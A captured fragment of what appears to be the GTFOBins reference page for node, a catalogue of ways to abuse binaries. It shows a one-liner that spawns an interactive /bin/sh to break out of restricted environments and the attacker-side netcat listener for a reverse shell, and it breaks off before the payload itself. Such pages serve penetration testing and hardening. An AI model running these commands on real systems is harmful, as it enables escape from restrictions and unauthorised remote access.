 https://gtfobins.github.io/gtfobins/node/
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico ... GTFOBins Online - Reverse Shell ... UAC Bypas
.. / node Star 11,298
Shell Reverse shell Bind shell File upload File download File write File read SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.